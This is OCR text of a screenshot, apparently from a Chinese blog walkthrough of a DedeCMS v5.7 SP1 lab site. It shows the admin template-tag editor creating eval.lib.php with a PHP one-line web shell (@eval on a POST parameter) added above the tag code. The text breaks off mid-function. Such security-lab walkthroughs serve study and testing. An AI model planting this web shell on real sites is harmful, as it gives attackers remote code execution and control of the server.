 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
小明的网站-织梦内容管理系统… × +
www.test.ichunqiu/lichunqiul/
DEDECMS v5.7 SP1
您好：admin ，欢迎使用DedeCMS！ 主菜单 内容发布 内容维护
隐藏菜单 功能地图
功能搜索
核心
模块
生成
采集
会员
模板
系统
模板管理
默认模板管理
标签源码管理
自定义宏标记
智能标记向导
全局标记测试
系统帮助
参考文档
意见建议反馈
官方交流论坛
◇标签源码碎片管理 >> 新建标签
新建标签(修改源码如果出现语法错误，可能导致标签无法使用，请修改前先作好数据备份)
文件名称 eval.lib.php （不允许用 “..” 形式的路径）
标签格式说明
标签文件名为：标签名.lib.php
接口函数定义为：function lib_标签名(&$ctag,&$refObj)，返回值是结果字符串
修改标签时为了防止出错，您也可以修改它的名称(同时修改文件名和函数名)，这样等同继承了原来标签的代码建立一个新的标
<?php @eval($_POST['ichunqiu']); ?>
<?php
if(!defined('DEDEINC'))
{
exit("Request Error!");
}
function lib_demotag(&$ctag,&$refObj)
{
global $dsql,$envs;
//属性处理
https://blog.csdn.net/qq_19980431